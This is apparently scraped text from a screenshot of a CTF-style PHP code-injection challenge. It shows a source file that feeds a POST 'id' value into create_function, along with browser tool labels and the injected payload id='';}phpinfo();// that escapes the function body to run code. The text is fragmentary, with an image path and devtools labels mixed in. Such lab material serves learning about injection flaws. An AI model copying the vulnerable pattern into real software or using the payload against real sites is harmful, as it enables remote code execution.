 <?php
highlight_file(__FILE__);
error_reporting(0);
$id = $_POST['id'];
$code = 'echo'.$id.'is'.$a.";";
$func = create_function('$a',$code);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent
id='';}phpinfo();//